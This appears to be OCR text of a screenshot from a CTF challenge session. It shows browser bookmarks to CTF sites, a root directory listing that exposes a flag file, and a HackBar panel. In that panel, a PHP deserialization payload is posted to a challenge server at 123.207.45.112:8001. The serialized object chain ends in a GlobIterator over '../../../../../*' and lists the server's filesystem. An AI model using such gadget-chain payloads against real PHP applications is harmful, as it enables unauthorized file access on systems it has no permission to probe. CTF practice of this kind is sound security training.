 123.207.45.112:8001/
123.207.45.112:8001
160%
1
攻防世界 NSSCTF BUUCTF在线评测 ctf.show CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... MaybeCTF CTF站点导航 | 猫捉鱼铃 Vulnerable By Desig... 近期赛事-SanhaCTF CTF练习系统 Get the pikachu upload-labs 题目列表 - 洛谷
../../../../../1_ffffffflllllagggggg
../../../../../bin
../../../../../dev
../../../../../etc
../../../../../home
../../../../../lib
../../../../../media
../../../../../mnt
../../../../../proc
../../../../../root
../../../../../run
../../../../../sbin
../../../../../srv
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.207.45.112:8001
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
GHCTF=O:6:"Sakura":1:{s:5:"apple";O:13:"UkyoTachibana":2:{s:1:"b";N;s:6:"banana";O:10:
"BasaraKing":2:{s:1:"c";N;s:6:"orange";O:8:"Heraclqs":3:{s:9:"blueberry";s:20:
"agJlDtqKbq3HErql0jJC";s:1:"d";N;s:5:"grape";O:1:"E":1:{s:12:"GlobIterator";s:16:
"../../../../../*";}}}}}
Name Value
Host 123.207.45.112:8001
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Name Value
Accept text/html,application/xhtml+xml,application